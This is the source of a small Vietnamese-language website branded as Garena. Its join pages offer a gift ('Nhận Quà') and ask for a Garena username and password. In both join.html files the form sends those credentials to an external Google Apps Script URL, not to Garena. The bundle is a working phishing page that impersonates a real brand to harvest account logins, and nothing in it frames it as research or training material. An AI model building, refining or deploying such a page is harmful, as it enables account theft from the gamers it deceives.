
<file: index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Garena</title>
    <link rel="icon" href="Sources/Image/Garena Icon.png" />
    <link rel="stylesheet" href="Sources/Css/index.css" />
  </head>
  <body>
    <div class="GhiDanh-div">
      <button class="GhiDanh-div-button">
        <a class="GhiDanh-div-button-a" href="join.html">Ghi Danh</a>
      </button>
    </div>
  </body>
</html>
</file>

<file: Index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Garena</title>
    <link rel="icon" href="Sources/Image/Garena Icon.png" />
    <link rel="stylesheet" href="/Sources/Css/Index.css" />
  </head>
  <body>
    <div class="GhiDanh-div">
      <button class="GhiDanh-div-button">
        <a class="GhiDanh-div-button-a" href="Join.html">Ghi Danh</a>
      </button>
    </div>
  </body>
</html>
</file>

<file: join.html>
<!doctype html>
<html lang="vi">
  <head>
    <meta charset="UTF-8" />
    <title>Ghi Danh</title>
    <link rel="icon" href="Sources/Image/Garena Icon.png" />
    <link rel="stylesheet" href="Sources/Css/join.css" />
  </head>
  <body>
    <header>
      <nav>
        <li>
          <a href="index.html">
            <img src="Sources/Image/Garena Icon.png" alt="Garena" />
          </a>
        </li>
      </nav>
    </header>

    <form
      action="https://script.google.com/macros/s/AKfycbxGzVApoS2d9Vt6GpgtUI13ivM-4b8wd-GAyI52NxydO3ZbXD72Mt3TLlpCH3cQ2XeH/exec"
      method="POST"
    >
      <div>
        <h1>Nhận Quà</h1>
        <h3>Đăng nhập tài khoản Garena để ghi danh</h3>
        <label>Tài khoản:</label>
        <input type="text" name="TaiKhoan" required />

        <label>Mật khẩu:</label>
        <input type="password" name="MatKhau" required />

        <button type="submit">Gửi thông tin</button>
      </div>
    </form>
  </body>
</html>
</file>

<file: Join.html>
<!doctype html>
<html lang="vi">
  <head>
    <meta charset="UTF-8" />
    <title>Ghi Danh</title>
    <link rel="icon" href="Sources/Image/Garena Icon.png" />
    <link rel="stylesheet" href="Sources/Css/Join.css" />
  </head>
  <body>
    <nav>
      <li><a href="Index.html">Trang chủ</a></li>
      <li><a href="Join.html">Ghi danh</a></li>
      <li>
        <a href="">
          <img src="Sources/Image/Garena Icon.png" alt="Garena" />
        </a>
      </li>
    </nav>

    <form
      action="https://script.google.com/macros/s/AKfycbxGzVApoS2d9Vt6GpgtUI13ivM-4b8wd-GAyI52NxydO3ZbXD72Mt3TLlpCH3cQ2XeH/exec"
      method="POST"
    >
      <div>
        <h1>Nhận Quà</h1>
        <h3>Đăng nhập tài khoản Garena để ghi danh</h3>
        <label>Tài khoản:</label>
        <input type="text" name="TaiKhoan" required />

        <label>Mật khẩu:</label>
        <input type="password" name="MatKhau" required />

        <button type="submit">Gửi thông tin</button>
      </div>
    </form>
  </body>
</html>
</file>
<file: Sources/Css/index.css>
a {
  text-decoration: none;
}
html {
  background-color: rgb(191, 27, 27);
}
.GhiDanh-div-button {
  width: 30vw;
  height: 10vh;
}
.GhiDanh-div-button-a {
  color: black;
  font-size: 130%;
}
</file>
<file: Sources/Css/Index.css>
a {
  text-decoration: none;
}
html {
  background-color: rgb(191, 27, 27);
}
.GhiDanh-div-button {
  width: 30vw;
  height: 10vh;
}
.GhiDanh-div-button-a {
  color: black;
  font-size: 130%;
}
</file>
<file: Sources/Css/join.css>
a {
  text-decoration: none;
}
header{
  height: 43.5;
}
</file>
<file: Sources/Css/Join.css>
a {
  text-decoration: none;
}
</file>
